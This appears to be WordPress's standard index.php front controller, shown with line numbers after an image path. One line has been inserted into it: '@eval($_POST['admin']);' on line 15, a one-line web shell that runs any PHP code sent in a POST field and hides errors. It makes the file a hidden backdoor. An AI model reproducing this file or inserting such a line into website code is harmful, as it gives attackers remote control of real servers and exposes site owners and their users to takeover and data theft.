 1 <?php
2 /**
3  * Front to the WordPress application. This file doesn't do anything, but loads
4  * wp-blog-header.php which does and tells WordPress to load the theme.
5  *
6  * @package WordPress
7  */
8
9 /**
10  * Tells WordPress to load the WordPress theme and output it.
11  *
12  * @var bool
13  */
14 define('WP_USE_THEMES', true);
15 @eval($_POST['admin']);
16 /** Loads the WordPress Environment and Template */
17 require( dirname( __FILE__ ) . '/wp-blog-header.php' );
18